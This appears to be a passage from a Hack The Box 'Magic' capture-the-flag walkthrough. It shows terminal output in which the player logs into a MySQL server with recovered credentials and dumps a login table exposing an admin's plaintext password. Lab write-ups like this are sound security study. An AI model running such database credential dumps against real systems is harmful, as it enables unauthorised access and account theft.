 ─[us-vip-xx]─[10.10.14.35]─[snowscan@kickflip]─[~/htb/magic]
$ mysql -h 127.0.0.1 -u theseus -D Magic -p
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 15
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [Magic]> show tables;
+-----------------+
| Tables_in_Magic |
+-----------------+
| login           |
+-----------------+
1 row in set (0.032 sec)
MySQL [Magic]> select * from login;
+----+----------+----------------+
| id | username | password       |
+----+----------+----------------+
|  1 | admin    | Th3s3usW4sK1ng |
+----+----------+----------------+
1 row in set (0.033 sec)